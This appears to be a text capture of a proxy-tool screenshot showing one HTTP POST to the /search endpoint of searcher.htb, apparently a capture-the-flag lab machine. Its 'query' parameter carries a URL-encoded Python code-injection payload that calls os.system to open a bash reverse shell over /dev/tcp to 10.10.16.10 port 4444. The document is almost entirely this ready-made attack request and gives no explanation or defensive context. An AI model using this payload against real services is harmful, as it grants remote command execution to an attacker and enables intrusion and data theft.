 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=
'%2c__import__('os').system('%62%61%73%68%20%2d%69%20%22%62%61%73%68%20%2d%63%20%3e%26%20%2f%6
4%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%36%2e%31%30%2f%34%34%34%34%20%30%3e%26%31%22'))%20
%23